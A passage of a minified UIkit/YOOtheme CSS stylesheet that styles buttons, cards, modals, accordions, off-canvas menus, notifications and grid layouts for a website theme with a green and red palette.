transparent}.uk-button-secondary:hover{background-color:transparent;color:#c4322c;border-color:#c4322c}.uk-button-secondary.uk-active,.uk-button-secondary:active{background-color:transparent;color:rgba(196,50,44,.8);border-color:rgba(196,50,44,.6)}.uk-button-danger{background-color:#c4322c;color:#f1efed;border:1px solid transparent}.uk-button-danger:hover{background-color:transparent;color:#c4322c;border-color:#c4322c}.uk-button-danger.uk-active,.uk-button-danger:active{background-color:transparent;color:rgba(196,50,44,.8);border-color:rgba(196,50,44,.6)}.uk-button-danger:disabled,.uk-button-default:disabled,.uk-button-primary:disabled,.uk-button-secondary:disabled,.woocommerce form.login .woocommerce-form-login__submit:disabled,.woocommerce form.lost_reset_password button.button:disabled,.woocommerce form.register .woocommerce-form-register__submit:disabled{background-color:#cdf1f1;color:#aba6a0;border:1px solid transparent;background-image:none;box-shadow:none}.uk-button-small{padding:0 10px;line-height:28px;font-size:13px}.uk-button-large{padding:0 40px;line-height:53px;font-size:11px}.uk-button-text{padding:0;line-height:1.625;background:0 0;color:#29201a;position:relative;z-index:0;border-radius:0}.uk-button-text::before{content:"";position:absolute;bottom:0;left:0;right:100%;z-index:-1;border-bottom:1px solid #007f55;transition:right .3s ease-out}.uk-button-text:hover{color:#29201a}.uk-button-text:hover::before{right:0}.uk-button-text:disabled{color:#aba6a0}.uk-button-text:disabled::before{display:none}.uk-button-link{padding:0;line-height:1.625;background:0 0;color:#004220;border-radius:0}.uk-button-link:hover{color:#29201a;text-decoration:none}.uk-button-link:disabled{color:#aba6a0;text-decoration:none}.uk-button-group{display:inline-flex;vertical-align:middle;position:relative}.uk-button-group>.uk-button:nth-child(n+2),.uk-button-group>div:nth-child(n+2) .uk-button{margin-left:-1px}.uk-button-group .uk-button.uk-active,.uk-button-group .uk-button:active,.uk-button-group .uk-button:focus,.uk-button-group .uk-button:hover{position:relative;z-index:1}.uk-button-group>.uk-button:not(:first-child):not(:last-child),.uk-button-group>div:not(:first-child):not(:last-child) .uk-button{border-radius:0}.uk-button-group>.uk-button:first-child,.uk-button-group>div:first-child .uk-button{border-top-right-radius:0;border-bottom-right-radius:0}.uk-button-group>.uk-button:last-child,.uk-button-group>div:last-child .uk-button{border-top-left-radius:0;border-bottom-left-radius:0}.uk-progress{vertical-align:baseline;display:block;width:100%;border:0;background-color:#cdf1f1;margin-bottom:20px;height:15px;border-radius:500px;overflow:hidden}*+.uk-progress{margin-top:20px}.uk-progress::-webkit-progress-bar{background-color:transparent}.uk-progress::-webkit-progress-value{background-color:#004220;transition:width .6s ease}.uk-progress::-moz-progress-bar{background-color:#004220;transition:width .6s ease}.uk-section{display:flow-root;box-sizing:border-box;padding-top:40px;padding-bottom:40px}@media (min-width:960px){.uk-section{padding-top:70px;padding-bottom:70px}}.uk-section>:last-child{margin-bottom:0}.uk-section-xsmall{padding-top:20px;padding-bottom:20px}.uk-section-small{padding-top:40px;padding-bottom:40px}.uk-section-large{padding-top:70px;padding-bottom:70px}@media (min-width:960px){.uk-section-large{padding-top:140px;padding-bottom:140px}}.uk-section-xlarge{padding-top:140px;padding-bottom:140px}@media (min-width:960px){.uk-section-xlarge{padding-top:210px;padding-bottom:210px}}.uk-section-default{background:#ecf8f4;background-image:url("../../yootheme/vendor/assets/uikit-themes/master-fuse/images/section-background-image-noise.png");background-position-x:50%}.uk-section-muted{background:#cdf1f1;background-image:url("../../yootheme/vendor/assets/uikit-themes/master-fuse/images/section-background-image-noise.png");background-position-x:50%}.uk-section-primary{background:#004220;background-image:url("../../yootheme/vendor/assets/uikit-themes/master-fuse/images/section-background-image-noise.png");background-position-x:50%}.uk-section-secondary{background:#c4322c;background-image:url("../../yootheme/vendor/assets/uikit-themes/master-fuse/images/section-background-image-noise.png");background-position-x:50%}.uk-container{display:flow-root;box-sizing:content-box;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media (min-width:640px){.uk-container{padding-left:20px;padding-right:20px}}@media (min-width:960px){.uk-container{padding-left:40px;padding-right:40px}}.uk-container>:last-child{margin-bottom:0}.uk-container .uk-container{padding-left:0;padding-right:0}.uk-container-xsmall{max-width:750px}.uk-container-small{max-width:900px}.uk-container-large{max-width:1400px}.uk-container-xlarge{max-width:1600px}.uk-container-expand{max-width:none}.uk-container-expand-left{margin-left:0}.uk-container-expand-right{margin-right:0}@media (min-width:640px){.uk-container-expand-left.uk-container-xsmall,.uk-container-expand-right.uk-container-xsmall{max-width:calc(50% + (750px / 2) - 20px)}.uk-container-expand-left.uk-container-small,.uk-container-expand-right.uk-container-small{max-width:calc(50% + (900px / 2) - 20px)}}@media (min-width:960px){.uk-container-expand-left,.uk-container-expand-right{max-width:calc(50% + (1200px / 2) - 40px)}.uk-container-expand-left.uk-container-xsmall,.uk-container-expand-right.uk-container-xsmall{max-width:calc(50% + (750px / 2) - 40px)}.uk-container-expand-left.uk-container-small,.uk-container-expand-right.uk-container-small{max-width:calc(50% + (900px / 2) - 40px)}.uk-container-expand-left.uk-container-large,.uk-container-expand-right.uk-container-large{max-width:calc(50% + (1400px / 2) - 40px)}.uk-container-expand-left.uk-container-xlarge,.uk-container-expand-right.uk-container-xlarge{max-width:calc(50% + (1600px / 2) - 40px)}}.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 15px)}.uk-container-item-padding-remove-left{margin-left:-15px}.uk-container-item-padding-remove-right{margin-right:-15px}@media (min-width:640px){.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 20px)}.uk-container-item-padding-remove-left{margin-left:-20px}.uk-container-item-padding-remove-right{margin-right:-20px}}@media (min-width:960px){.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 40px)}.uk-container-item-padding-remove-left{margin-left:-40px}.uk-container-item-padding-remove-right{margin-right:-40px}}.uk-tile{display:flow-root;position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;padding-top:40px;padding-bottom:40px}@media (min-width:640px){.uk-tile{padding-left:20px;padding-right:20px}}@media (min-width:960px){.uk-tile{padding-left:40px;padding-right:40px;padding-top:70px;padding-bottom:70px}}.uk-tile>:last-child{margin-bottom:0}.uk-tile-xsmall{padding-top:20px;padding-bottom:20px}.uk-tile-small{padding-top:40px;padding-bottom:40px}.uk-tile-large{padding-top:70px;padding-bottom:70px}@media (min-width:960px){.uk-tile-large{padding-top:140px;padding-bottom:140px}}.uk-tile-xlarge{padding-top:140px;padding-bottom:140px}@media (min-width:960px){.uk-tile-xlarge{padding-top:210px;padding-bottom:210px}}.uk-tile-default{background-color:#ecf8f4;background-image:url("../../yootheme/vendor/assets/uikit-themes/master-fuse/images/section-background-image-noise.png")}.uk-tile-default.uk-tile-hover:hover{background-color:#c5efef}.uk-tile-muted{background-color:#cdf1f1;background-image:url("../../yootheme/vendor/assets/uikit-themes/master-fuse/images/section-background-image-noise.png")}.uk-tile-muted.uk-tile-hover:hover{background-color:#c5efef}.uk-tile-primary{background-color:#004220;background-image:url("../../yootheme/vendor/assets/uikit-themes/master-fuse/images/section-background-image-noise.png")}.uk-tile-primary.uk-tile-hover:hover{background-color:#002e16}.uk-tile-secondary{background-color:#c4322c;background-image:url("../../yootheme/vendor/assets/uikit-themes/master-fuse/images/section-background-image-noise.png")}.uk-tile-secondary.uk-tile-hover:hover{background-color:#b32e28}.uk-tile-hover{transition:.1s ease-in-out;transition-property:background-color,background-size}:where(.uk-tile-primary:not(.uk-preserve-color))>*{color:rgba(241,239,237,.4)}:where(.uk-tile-secondary:not(.uk-preserve-color))>*{color:rgba(241,239,237,.4)}.uk-card{position:relative;box-sizing:border-box;transition:.1s ease-in-out;transition-property:color,background-color,background-size,border-color,box-shadow}.uk-card-body{display:flow-root;padding:20px 20px}.uk-card-header{display:flow-root;padding:10px 20px}.uk-card-footer{display:flow-root;padding:10px 20px}@media (min-width:1200px){.uk-card-body{padding:40px 40px}.uk-card-header{padding:20px 40px}.uk-card-footer{padding:20px 40px}}.uk-card-body>:last-child,.uk-card-footer>:last-child,.uk-card-header>:last-child{margin-bottom:0}.uk-card-title{font-size:28px;line-height:1.4;font-family:'Great Vibes'}.uk-card-badge{position:absolute;top:15px;right:15px;z-index:1;height:26px;padding:0 8px;background:#004220;color:#f1efed;font-size:11px;display:flex;justify-content:center;align-items:center;line-height:0;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-card-badge:first-child+*{margin-top:0}.uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary):hover{background-color:#ecf8f4;border-color:#dddad6}.uk-card-default{background-color:#ecf8f4;color:#004220;border:1px solid #dddad6}.uk-card-default .uk-card-title{color:#29201a}.uk-card-default.uk-card-hover:hover{background-color:#ecf8f4;border-color:#004220}.uk-card-default .uk-card-header{border-bottom:1px solid #dddad6}.uk-card-default .uk-card-footer{border-top:1px solid #dddad6}.uk-card-primary{background-color:#004220;color:#f1efed}.uk-card-primary .uk-card-title{color:#f1efed}.uk-card-primary.uk-card-hover:hover{background-color:#004c25}.uk-card-secondary{background-color:#c4322c;color:#f1efed}.uk-card-secondary .uk-card-title{color:#f1efed}.uk-card-secondary.uk-card-hover:hover{background-color:#cc342e}.uk-card-small .uk-card-body,.uk-card-small.uk-card-body{padding:20px 20px}.uk-card-small .uk-card-header{padding:13px 20px}.uk-card-small .uk-card-footer{padding:13px 20px}@media (min-width:1200px){.uk-card-large .uk-card-body,.uk-card-large.uk-card-body{padding:70px 70px}.uk-card-large .uk-card-header{padding:35px 70px}.uk-card-large .uk-card-footer{padding:35px 70px}}.uk-card-body>.uk-nav-default{margin-left:-20px;margin-right:-20px}.uk-card-body>.uk-nav-default:only-child{margin-top:-5px;margin-bottom:-5px}.uk-card-body>.uk-nav-default .uk-nav-divider,.uk-card-body>.uk-nav-default .uk-nav-header,.uk-card-body>.uk-nav-default>li>a{padding-left:20px;padding-right:20px}.uk-card-body>.uk-nav-default .uk-nav-sub{padding-left:20px}@media (min-width:1200px){.uk-card-body>.uk-nav-default{margin-left:-40px;margin-right:-40px}.uk-card-body>.uk-nav-default:only-child{margin-top:-25px;margin-bottom:-25px}.uk-card-body>.uk-nav-default .uk-nav-divider,.uk-card-body>.uk-nav-default .uk-nav-header,.uk-card-body>.uk-nav-default>li>a{padding-left:40px;padding-right:40px}.uk-card-body>.uk-nav-default .uk-nav-sub{padding-left:40px}}.uk-card-small>.uk-nav-default{margin-left:-20px;margin-right:-20px}.uk-card-small>.uk-nav-default:only-child{margin-top:-5px;margin-bottom:-5px}.uk-card-small>.uk-nav-default .uk-nav-divider,.uk-card-small>.uk-nav-default .uk-nav-header,.uk-card-small>.uk-nav-default>li>a{padding-left:20px;padding-right:20px}.uk-card-small>.uk-nav-default .uk-nav-sub{padding-left:20px}@media (min-width:1200px){.uk-card-large>.uk-nav-default{margin:0}.uk-card-large>.uk-nav-default:only-child{margin:0}.uk-card-large>.uk-nav-default .uk-nav-divider,.uk-card-large>.uk-nav-default .uk-nav-header,.uk-card-large>.uk-nav-default>li>a{padding-left:0;padding-right:0}.uk-card-large>.uk-nav-default .uk-nav-sub{padding-left:0}}.uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary){border:1px solid transparent}.uk-close{color:#aba6a0;transition:.1s ease-in-out;transition-property:color,opacity}.uk-close:hover{color:#004220}.uk-spinner>*{animation:uk-spinner-rotate 1.4s linear infinite}@keyframes uk-spinner-rotate{0%{transform:rotate(0)}100%{transform:rotate(270deg)}}.uk-spinner>*>*{stroke-dasharray:88px;stroke-dashoffset:0;transform-origin:center;animation:uk-spinner-dash 1.4s ease-in-out infinite;stroke-width:1;stroke-linecap:round}@keyframes uk-spinner-dash{0%{stroke-dashoffset:88px}50%{stroke-dashoffset:22px;transform:rotate(135deg)}100%{stroke-dashoffset:88px;transform:rotate(450deg)}}.uk-totop{padding:5px;color:#29201a;transition:.1s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-totop:hover{color:rgba(41,32,26,.6)}.uk-totop:active{color:#aba6a0}.uk-marker{padding:5px;background:#c4322c;color:#004220;transition:.1s ease-in-out;transition-property:color,background-color;border-radius:500px}.uk-marker:hover{color:#f1efed;background:#004220}.uk-alert{position:relative;margin-bottom:20px;padding:15px 29px 15px 15px;background:#ecf8f4;color:#004220;border:1px solid #dddad6}*+.uk-alert{margin-top:20px}.uk-alert>:last-child{margin-bottom:0}.uk-alert-close{position:absolute;top:20px;right:15px;color:inherit;opacity:.4}.uk-alert-close:first-child+*{margin-top:0}.uk-alert-close:hover{color:inherit;opacity:.8}.uk-alert-primary{background:#ecf8f4;color:#004220;border-color:#004220}.uk-alert-success{background:#ecf8f4;color:#97c529;border-color:#a2d32e}.uk-alert-warning{background:#ecf8f4;color:#ff9e45;border-color:#ff9e45}.uk-alert-danger{background:#ecf8f4;color:#c4322c;border-color:#c4322c}.uk-alert h1,.uk-alert h2,.uk-alert h3,.uk-alert h4,.uk-alert h5,.uk-alert h6{color:inherit}.uk-alert a:not([class]){color:inherit;text-decoration:underline}.uk-alert a:not([class]):hover{color:inherit;text-decoration:underline}.uk-placeholder{margin-bottom:20px;padding:20px 20px;background:0 0;border:1px dashed #dddad6}*+.uk-placeholder{margin-top:20px}.uk-placeholder>:last-child{margin-bottom:0}.uk-badge{box-sizing:border-box;min-width:18px;height:18px;padding:0 5px;border-radius:500px;vertical-align:middle;background:#004220;color:#f1efed!important;font-size:11px;display:inline-flex;justify-content:center;align-items:center;font-weight:400;line-height:0;letter-spacing:0;text-decoration:none;font-family:Lato}.uk-badge:hover{text-decoration:none}.uk-label{display:inline-block;padding:2px 5px;background:#004220;line-height:1.625;font-size:10px;color:#f1efed;vertical-align:middle;white-space:nowrap;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-label-success{background-color:#a2d32e;color:#f1efed}.uk-label-warning{background-color:#ff9e45;color:#f1efed}.uk-label-danger{background-color:#c4322c;color:#f1efed}.uk-overlay{padding:20px 20px}.uk-overlay>:last-child{margin-bottom:0}.uk-overlay-default{background:rgba(236,248,244,.8)}.uk-overlay-primary{background:rgba(0,66,32,.8)}.uk-article{display:flow-root}.uk-article>:last-child{margin-bottom:0}.uk-article+.uk-article{margin-top:70px}.uk-article-title{font-size:36.54px;line-height:1.2;color:#29201a;font-family:'Great Vibes'}@media (min-width:960px){.uk-article-title{font-size:42px}}.uk-article-meta{font-size:11px;line-height:1.4;color:#aba6a0;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-article-meta a{color:#423a35}.uk-article-meta a:hover{color:#aba6a0;text-decoration:none}.uk-comment-body{display:flow-root;overflow-wrap:break-word;word-wrap:break-word}.uk-comment-header{display:flow-root;margin-bottom:20px}.uk-comment-body>:last-child,.uk-comment-header>:last-child{margin-bottom:0}.uk-comment-title{font-size:16px;line-height:1.625}.uk-comment-meta{font-size:11px;line-height:1.4;color:#aba6a0;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-comment-list{padding:0;list-style:none}.uk-comment-list>:nth-child(n+2){margin-top:70px}.uk-comment-list .uk-comment~ul{margin:70px 0 0 0;padding-left:30px;list-style:none}@media (min-width:960px){.uk-comment-list .uk-comment~ul{padding-left:100px}}.uk-comment-list .uk-comment~ul>:nth-child(n+2){margin-top:70px}.uk-comment-primary{padding:20px;background-color:#cdf1f1}.uk-search{display:inline-block;position:relative;max-width:100%;margin:0}.uk-search-input::-webkit-search-cancel-button,.uk-search-input::-webkit-search-decoration{-webkit-appearance:none}.uk-search-input::-moz-placeholder{opacity:1}.uk-search-input{box-sizing:border-box;margin:0;border-radius:0;font:inherit;overflow:visible;-webkit-appearance:none;vertical-align:middle;width:100%;border:none;color:#004220;transition:.2s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-search-input:focus{outline:0}.uk-search-input::placeholder{color:#aba6a0}.uk-search .uk-search-icon{position:absolute;top:0;bottom:0;left:0;display:inline-flex;justify-content:center;align-items:center;color:#aba6a0}.uk-search .uk-search-icon:hover{color:#aba6a0}.uk-search .uk-search-icon:not(a):not(button):not(input){pointer-events:none}.uk-search .uk-search-icon-flip{right:0;left:auto}.uk-search-default{width:240px}.uk-search-default .uk-search-input{height:40px;padding-left:10px;padding-right:10px;background:0 0;border-bottom:1px solid #dddad6}.uk-search-default .uk-search-input:focus{background-color:rgba(0,0,0,0);border-bottom-color:#004220}.uk-search-default .uk-search-icon{width:40px}.uk-search-default .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:40px}.uk-search-default .uk-search-icon-flip~.uk-search-input{padding-right:40px}.uk-search-navbar{width:400px}.uk-search-navbar .uk-search-input{height:40px;background:0 0;font-size:20px}.uk-search-navbar .uk-search-icon{width:40px}.uk-search-navbar .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:40px}.uk-search-navbar .uk-search-icon-flip~.uk-search-input{padding-right:40px}.uk-search-large{width:500px}.uk-search-large .uk-search-input{height:80px;background:0 0;font-size:36px}.uk-search-large .uk-search-icon{width:80px}.uk-search-large .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input{padding-left:80px}.uk-search-large .uk-search-icon-flip~.uk-search-input{padding-right:80px}.uk-search-toggle{color:#29201a}.uk-search-toggle:hover{color:#aba6a0}.uk-accordion{padding:0;list-style:none}.uk-accordion>:nth-child(n+2){margin-top:20px;padding-top:20px;border-top:1px solid #dddad6}.uk-accordion-title{display:block;font-size:20px;line-height:1.4;color:#29201a;overflow:hidden;text-decoration:none;font-family:'Great Vibes'}.uk-accordion-title::before{content:"";width:1.4em;height:1.4em;margin-left:10px;float:right;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23004220%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23004220%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat;background-position:50% 50%}.uk-open>.uk-accordion-title::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23004220%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-accordion-title:hover{color:#004220;text-decoration:none}.uk-accordion-content{display:flow-root;margin-top:20px}.uk-accordion-content>:last-child{margin-bottom:0}.uk-drop{display:none;position:absolute;z-index:1020;--uk-position-offset:20px;--uk-position-viewport-offset:15px;box-sizing:border-box;width:300px}.uk-drop.uk-open{display:block}.uk-drop-stack .uk-drop-grid>*{width:100%!important}.uk-dropbar{--uk-position-offset:0;--uk-position-shift-offset:0;--uk-position-viewport-offset:0;display:none;position:absolute;z-index:1020;box-sizing:border-box;padding:0 15px 20px 15px;background:#f1efed;color:#004220}.uk-dropbar.uk-open{display:block}.uk-dropbar>:last-child{margin-bottom:0}@media (min-width:640px){.uk-dropbar{padding-left:20px;padding-right:20px}}@media (min-width:960px){.uk-dropbar{padding-left:40px;padding-right:40px}}.uk-dropbar-large{padding-top:40px;padding-bottom:40px}.uk-dropbar-top{box-shadow:0 6px 4px -3px rgba(196,50,44,.1)}.uk-dropbar-bottom{box-shadow:0 -6px 4px -3px rgba(196,50,44,.1)}.uk-dropbar-left{box-shadow:18px 0 10px -18px rgba(196,50,44,.1)}.uk-dropbar-right{box-shadow:-18px 0 10px -18px rgba(196,50,44,.1)}.uk-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;overflow-y:auto;padding:15px 15px;background:rgba(0,0,0,.6);opacity:0;transition:opacity .15s linear}@media (min-width:640px){.uk-modal{padding:50px 20px}}@media (min-width:960px){.uk-modal{padding-left:40px;padding-right:40px}}.uk-modal.uk-open{opacity:1}.uk-modal-page{overflow:hidden}.uk-modal-dialog{position:relative;box-sizing:border-box;margin:0 auto;width:600px;max-width:100%!important;background:#ecf8f4;opacity:0;transform:translateY(-100px);transition:.3s linear;transition-property:opacity,transform}.uk-open>.uk-modal-dialog{opacity:1;transform:translateY(0)}.uk-modal-container .uk-modal-dialog{width:1200px}.uk-modal-full{padding:0;background:0 0}.uk-modal-full .uk-modal-dialog{margin:0;width:100%;max-width:100%;transform:translateY(0)}.uk-modal-body{display:flow-root;padding:20px 20px}.uk-modal-header{display:flow-root;padding:10px 20px;background:#ecf8f4;border-bottom:1px solid #dddad6}.uk-modal-footer{display:flow-root;padding:10px 20px;background:#ecf8f4;border-top:1px solid #dddad6}@media (min-width:640px){.uk-modal-body{padding:20px 20px}.uk-modal-header{padding:10px 20px}.uk-modal-footer{padding:10px 20px}}.uk-modal-body>:last-child,.uk-modal-footer>:last-child,.uk-modal-header>:last-child{margin-bottom:0}.uk-modal-title{font-size:36px;line-height:1.3;font-family:'Great Vibes'}[class*=uk-modal-close-]{position:absolute;z-index:1010;top:10px;right:10px;padding:5px}[class*=uk-modal-close-]:first-child+*{margin-top:0}.uk-modal-close-outside{top:0;right:-5px;transform:translate(0,-100%);color:#fff}.uk-modal-close-outside:hover{color:#f1efed}@media (min-width:960px){.uk-modal-close-outside{right:0;transform:translate(100%,-100%)}}.uk-modal-close-full{top:0;right:0;padding:10px;background:#ecf8f4}@media (min-width:960px){.uk-modal-close-full{padding:20px}}.uk-slideshow{-webkit-tap-highlight-color:transparent}.uk-slideshow-items{position:relative;z-index:0;margin:0;padding:0;list-style:none;overflow:hidden;-webkit-touch-callout:none;touch-action:pan-y}.uk-slideshow-items>*{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;will-change:transform,opacity}.uk-slideshow-items>:not(.uk-active){display:none}.uk-slider{-webkit-tap-highlight-color:transparent}.uk-slider-container{overflow:hidden}.uk-slider-container-offset{margin:-11px -25px -39px -25px;padding:11px 25px 39px 25px}.uk-slider-items{will-change:transform;position:relative;touch-action:pan-y}.uk-slider-items:not(.uk-grid){display:flex;margin:0;padding:0;list-style:none;-webkit-touch-callout:none}.uk-slider-items.uk-grid{flex-wrap:nowrap}.uk-slider-items>*{flex:none;max-width:100%;position:relative}.uk-sticky{position:relative;z-index:980;box-sizing:border-box}.uk-sticky-fixed{margin:0!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}.uk-sticky[class*=uk-animation-]{animation-duration:.2s}.uk-sticky.uk-animation-reverse{animation-duration:.2s}.uk-sticky-placeholder{pointer-events:none}.uk-offcanvas{display:none;position:fixed;top:0;bottom:0;left:0;z-index:1000}.uk-offcanvas-flip .uk-offcanvas{right:0;left:auto}.uk-offcanvas-bar{position:absolute;top:0;bottom:0;left:-270px;box-sizing:border-box;width:270px;padding:20px 20px;background:#004220;overflow-y:auto}@media (min-width:640px){.uk-offcanvas-bar{left:-350px;width:350px;padding:20px 20px}}.uk-offcanvas-flip .uk-offcanvas-bar{left:auto;right:-270px}@media (min-width:640px){.uk-offcanvas-flip .uk-offcanvas-bar{right:-350px}}.uk-open>.uk-offcanvas-bar{left:0}.uk-offcanvas-flip .uk-open>.uk-offcanvas-bar{left:auto;right:0}.uk-offcanvas-bar-animation{transition:left .3s ease-out}.uk-offcanvas-flip .uk-offcanvas-bar-animation{transition-property:right}.uk-offcanvas-reveal{position:absolute;top:0;bottom:0;left:0;width:0;overflow:hidden;transition:width .3s ease-out}.uk-offcanvas-reveal .uk-offcanvas-bar{left:0}.uk-offcanvas-flip .uk-offcanvas-reveal .uk-offcanvas-bar{left:auto;right:0}.uk-open>.uk-offcanvas-reveal{width:270px}@media (min-width:640px){.uk-open>.uk-offcanvas-reveal{width:350px}}.uk-offcanvas-flip .uk-offcanvas-reveal{right:0;left:auto}.uk-offcanvas-close{position:absolute;z-index:1000;top:5px;right:5px;padding:5px}@media (min-width:640px){.uk-offcanvas-close{top:10px;right:10px}}.uk-offcanvas-close:first-child+*{margin-top:0}.uk-offcanvas-overlay{width:100vw;touch-action:none}.uk-offcanvas-overlay::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.1);opacity:0;transition:opacity .15s linear}.uk-offcanvas-overlay.uk-open::before{opacity:1}.uk-offcanvas-container,.uk-offcanvas-page{overflow-x:hidden;overflow-x:clip}.uk-offcanvas-container{position:relative;left:0;transition:left .3s ease-out;box-sizing:border-box;width:100%}:not(.uk-offcanvas-flip).uk-offcanvas-container-animation{left:270px}.uk-offcanvas-flip.uk-offcanvas-container-animation{left:-270px}@media (min-width:640px){:not(.uk-offcanvas-flip).uk-offcanvas-container-animation{left:350px}.uk-offcanvas-flip.uk-offcanvas-container-animation{left:-350px}}.uk-switcher{margin:0;padding:0;list-style:none}.uk-switcher>:not(.uk-active){display:none}.uk-switcher>*>:last-child{margin-bottom:0}.uk-leader{overflow:hidden}.uk-leader-fill::after{display:inline-block;margin-left:10px;width:0;content:attr(data-fill);white-space:nowrap;color:#004220}.uk-leader-fill.uk-leader-hide::after{display:none}:root{--uk-leader-fill-content:.}.uk-notification{position:fixed;top:15px;left:15px;z-index:1040;box-sizing:border-box;width:420px}.uk-notification-bottom-right,.uk-notification-top-right{left:auto;right:15px}.uk-notification-bottom-center,.uk-notification-top-center{left:50%;margin-left:-210px}.uk-notification-bottom-center,.uk-notification-bottom-left,.uk-notification-bottom-right{top:auto;bottom:15px}@media (max-width:639px){.uk-notification{left:15px;right:15px;width:auto;margin:0}}.uk-notification-message{position:relative;padding:20px;background:#cdf1f1;color:#004220;font-size:16px;line-height:1.5;cursor:pointer}*+.uk-notification-message{margin-top:10px}.uk-notification-close{display:none;position:absolute;top:10px;right:10px}.uk-notification-message:hover .uk-notification-close{display:block}.uk-notification-message-primary{color:#f1efed;background-color:#004220}.uk-notification-message-success{color:#f1efed;background-color:#a2d32e}.uk-notification-message-warning{color:#f1efed;background-color:#ff9e45}.uk-notification-message-danger{color:#f1efed;background-color:#c4322c}.uk-tooltip{display:none;position:absolute;z-index:1030;--uk-position-offset:10px;--uk-position-viewport-offset:10;top:0;box-sizing:border-box;max-width:200px;padding:3px 6px;background:#666;border-radius:2px;color:#f1efed;font-size:12px}.uk-tooltip.uk-active{display:block}.uk-sortable{position:relative}.uk-sortable>:last-child{margin-bottom:0}.uk-sortable-drag{position:fixed!important;z-index:1050!important;pointer-events:none}.uk-sortable-placeholder{opacity:0;pointer-events:none}.uk-sortable-empty{min-height:50px}.uk-sortable-handle:hover{cursor:move}.uk-countdown-number,.uk-countdown-separator{color:#29201a;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:0}.uk-countdown-number{font-variant-numeric:tabular-nums;font-size:2rem;line-height:.8}@media (min-width:640px){.uk-countdown-number{font-size:4rem}}@media (min-width:960px){.uk-countdown-number{font-size:6rem}}.uk-countdown-separator{font-size:1rem;line-height:1.6}@media (min-width:640px){.uk-countdown-separator{font-size:2rem}}@media (min-width:960px){.uk-countdown-separator{font-size:3rem}}.uk-countdown-label{color:#aba6a0;font-size:16px}.uk-grid{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.uk-grid>*{margin:0}.uk-grid>*>:last-child{margin-bottom:0}.uk-grid{margin-left:-20px}.uk-grid>*{padding-left:20px}*+.uk-grid-margin,.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin{margin-top:20px}@media (min-width:1200px){.uk-grid{margin-left:-40px}.uk-grid>*{padding-left:40px}*+.uk-grid-margin,.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin{margin-top:40px}}.uk-grid-column-small,.uk-grid-small{margin-left:-10px}.uk-grid-column-small>*,.uk-grid-small>*{padding-left:10px}*+.uk-grid-margin-small,.uk-grid+.uk-grid-row-small,.uk-grid+.uk-grid-small,.uk-grid-row-small>.uk-grid-margin,.uk-grid-small>.uk-grid-margin{margin-top:10px}.uk-grid-column-medium,.uk-grid-medium{margin-left:-20px}.uk-grid-column-medium>*,.uk-grid-medium>*{padding-left:20px}*+.uk-grid-margin-medium,.uk-grid+.uk-grid-medium,.uk-grid+.uk-grid-row-medium,.uk-grid-medium>.uk-grid-margin,.uk-grid-row-medium>.uk-grid-margin{margin-top:20px}.uk-grid-column-large,.uk-grid-large{margin-left:-40px}.uk-grid-column-large>*,.uk-grid-large>*{padding-left:40px}*+.uk-grid-margin-large,.uk-grid+.uk-grid-large,.uk-grid+.uk-grid-row-large,.uk-grid-large>.uk-grid-margin,.uk-grid-row-large>.uk-grid-margin{margin-top:40px}@media (min-width:1200px){.uk-grid-column-large,.uk-grid-large{margin-left:-70px}.uk-grid-column-large>*,.uk-grid-large>*{padding-left:70px}*+.uk-grid-margin-large,.uk-grid+.uk-grid-large,.uk-grid+.uk-grid-row-large,.uk-grid-large>.uk-grid-margin,.uk-grid-row-large>.uk-grid-margin{margin-top:70px}}.uk-grid-collapse,.uk-grid-column-collapse{margin-left:0}.uk-grid-collapse>*,.uk-grid-column-collapse>*{padding-left:0}.uk-grid+.uk-grid-collapse,.uk-grid+.uk-grid-row-collapse,.uk-grid-collapse>.uk-grid-margin,.uk-grid-row-collapse>.uk-grid-margin{margin-top:0}.uk-grid-divider>*{position:relative}.uk-grid-divider>:not(.uk-first-column)::before{content:"";position:absolute;top:0;bottom:0;border-left:1px solid #dddad6}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{content:"";position:absolute;left:0;right:0;border-top:1px solid 